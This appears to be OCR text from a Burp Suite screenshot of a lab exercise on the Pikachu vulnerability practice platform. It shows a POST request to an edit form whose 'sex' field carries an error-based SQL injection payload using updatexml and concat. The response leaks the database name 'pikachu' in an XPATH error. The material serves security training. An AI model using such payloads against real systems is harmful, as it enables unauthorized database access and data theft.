 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /vul/sqli/sqli_iu/sqli_edit.php HTTP/1.1
2 Host: 10.1.1.133:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 138
9 Origin: http://10.1.1.133:8000
10 Connection: close
11 Referer: http://10.1.1.133:8000/vul/sqli/sqli_iu/sqli_edit.php
12 Cookie: PHPSESSID=82u60p4s65ld6l9l0kon7gpr2q
13 Upgrade-Insecure-Requests: 1
14
15 sex=admin'or updatexml(1,concat(0x7e,database(),0x7e),0)
or'&phonenum=asdasd&add=%E5%9B%9B%E5%B7%9D&email=%E6%88%90%E9%83%BD&submit=submit
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'